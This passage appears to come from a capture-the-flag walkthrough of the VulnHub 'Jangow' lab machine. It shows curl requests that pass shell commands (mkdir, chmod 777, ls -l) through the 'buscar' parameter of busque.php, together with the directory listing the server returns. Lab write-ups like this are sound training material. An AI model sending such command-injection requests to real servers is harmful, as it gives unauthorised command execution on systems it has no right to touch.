 └─$curl http://10.0.2.8/site/busque.php?buscar=mkdir+pentest
┌──(pentester㉿kali)-[~/Desktop/VulnHub/Jangow]
└─$curl http://10.0.2.8/site/busque.php?buscar=chmod+777+pentest
┌──(pentester㉿kali)-[~/Desktop/VulnHub/Jangow]
└─$curl http://10.0.2.8/site/busque.php?buscar=ls+-l
total 44
-rw-r--r-- 1 www-data www-data   656 Sep  3 22:35 a.out
drwxr-xr-x 3 www-data www-data  4096 Jun  3  2021 assets
-rw-r--r-- 1 www-data www-data    35 Jun 10  2021 busque.php
drwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 css
-rw-r--r-- 1 www-data www-data 10190 Jun 10  2021 index.html
drwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 js
drwxrwxrwx 2 www-data www-data  4096 Sep  4 13:35 pentest
-rw-r--r-- 1 www-data www-data    88 Sep  3 22:35 typescript
drwxr-xr-x 2 www-data www-data  4096 Jun 10  2021 wordpress
┌──(pentester㉿kali)-[~/Desktop/VulnHub/Jangow]
└─$